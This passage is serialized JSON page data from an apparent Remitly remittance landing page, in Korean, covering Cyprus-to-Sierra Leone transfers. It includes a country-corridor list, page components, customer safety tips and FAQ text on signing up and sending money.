States"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}}],"conduitType":"unique","conduit":{"source":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},"bilateralConduitsReceivingCountries":[]},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"미국","sentenceName":"미국","fromPhrase":"미국","toPhrase":"미국"},"city":"Columbus","preferredLanguage":"en"},"seoSettings":{"pageType":"CLP"}},"locale":{"language":"ko","country":"CY","languageKey":"ko-ssa"},"pageProperties":{"sticky":"false","description":"Remitly로 온라인에서 더욱 안전하게 빠르게 키프로스에서 시에라리온(으)로 송금하고 유리한 환율과 낮은 송금 수수료를 경험해 보세요.","title":"Remitly로 키프로스에서 시에라리온(으)로 송금","modal":"true"},"pageId":"d61c1e7a-d8db-400e-86be-4793bd0ea6b2","pageVersion":66,"pageMetadata":{"description":"The new global unactivated template on new brand 2023 July ","displayName":"★ [CLP] Global Unactivated Template Brand V1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"sticky":"false","description":"Remitly로 온라인에서 더욱 안전하게 빠르게 키프로스에서 시에라리온(으)로 송금하고 유리한 환율과 낮은 송금 수수료를 경험해 보세요.","title":"Remitly로 키프로스에서 시에라리온(으)로 송금","modal":"true"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"YouTubeVideoStepsBrandV1","id":"9e40b846-3c65-4b48-aebe-c10c704f9651","properties":{"header":"Remitly를 통해 {{corridor.receivingCountry.sentenceName}}에 송금하는 방법","theme":"eucalyptus","placement":"component","steps":[{"instruction":"이메일 주소로 계정 만들기"},{"instruction":"금액 입력"},{"instruction":"인도 방법 선택"},{"instruction":"수령인 정보 입력"},{"instruction":"결제 방법을 선택하고 '보내기' 누르기"}],"embedId":"8rweEWN4hIA"},"label":""},{"component":"HeroBrandV1","id":"a6734449-2037-4992-ae96-64cc184a1ed1","properties":{"displayRatingsAppButtons":"true","showAppStoreButtons":"true","showQR":"true","mobileImageAlignment":"top","img_url":"https://media.remitly.io/kr_mon_apr_24_2023.d0yx3wJIJ0NOvD02.png","header":"Remitly 앱 다운로드:","theme":"indigo_dark","placement":"component","img_alt":"빠르고 간편하며 안전한 송금","hideRibbon":"true"},"label":""},{"component":"NColumnBrandV1","id":"adca89d1-6086-452a-a7d6-0351662642b5","properties":{"header":"언제든지 안심하고 본국으로 송금하실 수 있습니다","theme":"light","placement":"component","columns":[{"imageUrl":"https://media.remitly.io/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg","header":"안전 및 보안","text":"안전 및 보안","body":"Remitly에서는 고객님의 안전을 최우선으로 생각합니다. 다단계 보안으로 고객님의 돈과 데이터를 보호합니다."},{"imageUrl":"https://media.remitly.io/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg","header":"연중무휴 상시 고객 지원","text":"연중무휴 상시 고객 지원","body":"고객님과 수령인 모두에게 빠르고 친절한 지원을 제공합니다."}]},"label":""},{"component":"HeroBrandV1","id":"fa417c19-1f9d-4ab2-8bd2-11f281d52425","properties":{"cta_text":"지금 보내기","subheader":"고객과 소중한 사람들을(를) 위한 걱정 없는 이체","header":"Remitly를 통해 {{corridor.receivingCountry.sentenceName}}(으)로 송금","theme":"jicama","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalCalculator","id":"UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b","properties":{"calcCtaText":"","hideFlags":"true","headerCtaText":"","mobileImage":"https://media.remitly.io/calculator_image_mobile_414pxpro.42MpJviuP97TqJnh.png","hideHeaderCta":"true","mobileImageAltText":"","desktopImageAltText":"","desktopImage":"https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.svTW07HFFj5SkDH4.png","hideRibbon":"false","ribbonText":"","subheader":"{{promotionMessagingData.promoPackageMessage}}","header":"{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금","placement":"hero","theme":"eucalyptus","showDestinations":"true","enablePopularAmounts":"true"},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"disclaimer":"표시된 상표, 상표명, 로고는 각 소유주의 등록상표입니다. 이는 Remitly와의 제휴 또는 Remitly의 승인을 나타내지 않습니다.","theme":"","destinationPartnerInfo":[{"imageUrl":"https://media.remitly.io/afro_international1x_thu_aug_24_.8oSv52ZGOCClWtzs.png","link":"{{urlBuilder.providers.sendReceiveUrl}}afro-international","destinationPartnerMatchName":"Afro International","destinationPartnerName":"Afro International"}],"placement":"","description":"{{corridor.receivingCountry.sentenceName}}의 다양한 파트너사 네트워크를 통해 {{merchandisingFacts.disbursementMessaging}}. 클릭하여 선호하는 제공업체에 대해 자세히 알아보세요.","maxLogosToDisplay":"12","header":"Remitly를 통해 {{corridor.receivingCountry.sentenceName}}에서 송금 가능한 곳"},"label":""},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"imageUrl":"https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png","body":"[Remitly.com에서 가입]({{urlBuilder.landingPages.slpUrl}})","header":"웹사이트","text":"웹사이트"},{"imageUrl":"https://media.remitly.io/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg","body":"[Google Play](https://play.google.com/store/apps/details?id=com.remitly.androidapp) 또는 [App Store](https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465)에서 앱 다운로드","header":"앱","text":"앱"}],"placement":"component","columnsInOneLine":"","header":"Remitly로 송금하는 간편한 방법","mobileColumnAlignment":"","theme":"jicama","subheader":""},"label":"whatsapp-3-ways-1"},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"text":"Card","header":"","body":"지연되지 않도록 항상 수령인 정보를 다시 확인합니다.","imageUrl":"https://media.remitly.io/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg"},{"text":"Chart","header":"","body":"수령인이 받는 금액에 영향을 줄 수 있으므로 환율을 주의 깊게 확인합니다.","imageUrl":"https://media.remitly.io/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg"},{"text":"Lock","header":"","body":"안전한 인터넷 연결을 사용하면 정보를 보호하는 데 도움이 됩니다.","imageUrl":"https://media.remitly.io/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg"}],"mobileColumnAlignment":"center","header":"{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 안전하게 송금하기 위한 팁","subheader":"","theme":"jicama","placement":"component"},"label":"sending-money-tips"},{"component":"UniversalTrustPilotTestimonials","id":"UC-1c029f14-2494-410f-8fff-7e73995943ab","properties":{"header":"고객 평가 보기","trustPilotTestimonialWidget":"Carousel","placement":"component","theme":"indigo_dark"},"label":""},{"component":"UniversalAccordionBrandV1","id":"UC-1b676fa9-3c29-45b9-8e54-70ad13db6551","properties":{"items":[{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/sign-up","title":"{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금하기 위해 Remitly에 가입하려면 어떻게 해야 하나요?","body":"Remitly는 간편하게 가입할 수 있습니다. 계정을 만들어 {{corridor.receivingCountry.sentenceName}}(으)로 송금을 시작하시면 됩니다. \n&nbsp;\nRemitly에서는 유리한 환율, 안전한 앱과 웹사이트, 빠른 인도 옵션을 제공합니다.\n&nbsp;\nApp Store 또는 Google Play Store에서 스마트폰 앱을 사용하거나 웹 브라우저에서 Remitly.com을 방문하여 Remitly에 가입할 수 있습니다.\n&nbsp;\n모바일 기기를 사용하여 {{corridor.receivingCountry.sentenceName}}(으)로 송금하고 싶다면 App Store 또는 Google Play Store에서 Remitly 앱을 다운로드하세요. \n&nbsp;\n또는 웹 브라우저를 사용하여 태블릿이나 노트북, 컴퓨터에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금하고 싶다면 Remitly.com을 방문하세요.","linkCopy":"Remitly 가입 방법에 대한 자세한 내용을 확인해 보세요."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-to-send-a-transfer","title":"{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금하려면 어떤 정보가 필요한가요?","body":"{{corridor.receivingCountry.sentenceName}}(으)로의 해외 송금을 시작하려면 송금을 받는 사람(수령인)에 대한 몇 가지 중요한 정보가 필요합니다. \n&nbsp;\n송금에 필요한 상세 정보: \n&nbsp;\n- 수령인의 이름(신분증에 표시된 정확한 이름).\n- 수령인의 주소(신분증에 기재된 주소와 동일한지 확인).\n- 수령인의 전화번호.\n&nbsp; \n수령인의 은행 계좌로 직접 송금하려는 경우 필요한 결제 상세 정보: \n&nbsp;\n- 수령인이 사용하는 은행의 이름.\n- 수령인 [은행 계좌]({{urlBuilder.landingPages.landingUrl}}/financial-glossary) 번호.\n&nbsp;\n이제 송금 서비스를 이용할 수 있으며 자신과 수령인에게 가장 적절한 인도 옵션을 선택하면 됩니다.","linkCopy":"송금 옵션에 대한 자세한 정보를 확인해 보세요."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-does-remitly-work","title":"{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 최초 송금 설정을 하려면 어떻게 해야 하나요?","body":"Remitly를 사용하면 {{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금을 쉽게 설정할 수 있습니다. 몇 분이면 시작할 수 있습니다. \n&nbsp;\n처음으로 송금하는 경우, [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) 또는 [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344)에서 스마트폰 앱을 사용하거나 웹 브라우저에서 Remitly.com에 방문하여 [signing up for Remitly]({{urlBuilder.landingPages.slpUrl}}/help/article/sign-up)하세요.\n&nbsp;\n{{corridor.receivingCountry.sentenceName}}(으)로 해외 송금을 준비하려면 송금을 받는 사람(수령인)에 대한 몇 가지 중요한 정보가 필요합니다. 송금 금액에 따라 또는 신원을 확인할 수 없는 경우 추가 문서를 요청할 수 있습니다.\n&nbsp;\n송금에 필요한 상세 정보: \n&nbsp;\n- 수령인의 이름(신분증에 표시된 정확한 이름).\n- 수령인의 주소(신분증에 기재된 주소와 동일한지 확인).\n- 수령인의 전화번호.\n&nbsp;\n수령인의 은행 계좌로 직접 송금하려는 경우 필요한 결제 상세 정보:\n&nbsp;\n- 수령인의 은행 계좌 번호.\n- 송금하려는 은행 이름.\n&nbsp;\n이제 {{corridor.receivingCountry.sentenceName}}(으)로 송금을 시작할 수 있습니다.\n&nbsp;\nRemitly 앱에서 **시작하기** 또는 **송금**을 선택하거나 웹 브라우저에서 Remitly를 사용하는 경우 **송금**을 선택합니다.\n&nbsp;\n{{currency.currentSend.pluralName}}(으)로 송금할 금액을 입력합니다. 수령인이 {{currency.currentReceive.pluralName}}(으)로 수령할 금액이 자동으로 표시됩니다. \n&nbsp;\n{{corridor.receivingCountry.sentenceName}}에 {{currency.currentSend.pluralName}}(으)로 송금할 금액을 입력하면 사용 가능한 인도 옵션을 확인하고 자신과 수령인에게 적절한 옵션을 선택할 수 있습니다. \n&nbsp;\n이제 인도 방법을 선택합니다. {{corridor.receivingCountry.sentenceName}}에서 송금을 받는 사람에게 확인하여 원하는 수령 방법을 알아봅니다. \n&nbsp;\n송금 대상 국가에 따라 Remitly는 다음과 같은 인도 방법을 제공합니다.\n&nbsp; \n- 은행 입금\n- 현금 픽업\n- 자택 배달\n- 모바일 자금\n&nbsp;\n **은행 입금**을 {{corridor.receivingCountry.sentenceName}}(으)로 자금을 보내는 인도 방법으로 선택한 경우 수령인의 은행 계좌 정보를 입력해야 합니다. \n&nbsp;\n현금 픽업을 인도 방법으로 선택한 경우 {{corridor.receivingCountry.sentenceName}}에서 사용 가능한 인도 업체 목록 중에서 수령인에게 편리한 픽업 위치를 선택해야 합니다.\n&nbsp;\n이제 수령인의 성명을 입력합니다. 입력한 이름이 신분증의 이름과 일치하는지 수령인에게 확인합니다.\n&nbsp;\n현금 픽업을 인도 방법으로 선택하고 자금이 픽업 위치에 도착했을 때 수령인에게 문자 메시지를 보내고자 하는 경우, 수령인의 휴대전화 번호를 추가합니다.\n&nbsp;\n다른 인도 옵션을 선택한 경우 수령인의 이메일 주소나 주소 정보를 요청할 수 있습니다.\n&nbsp;\n이제 유효한 신분증에 기재된 자신의 이름을 그대로 입력합니다. 또한 전화번호와 주소도 입력해야 합니다.\n&nbsp;\n다음으로는 생년월일을 입력합니다. 신분증에 기재된 대로 올바른 생년월일을 입력하는 것이 중요합니다. 나중에 해당 정보를 사용하여 신원을 확인할 수 있기 때문입니다. \n&nbsp;\n이제 {{corridor.receivingCountry.sentenceName}}(으)로의 송금을 결제할 방법을 선택해야 합니다. 은행 계좌 정보, 신용/직불카드 정보 또는 다른 결제 방법 정보를 입력합니다. \n&nbsp;\n결제 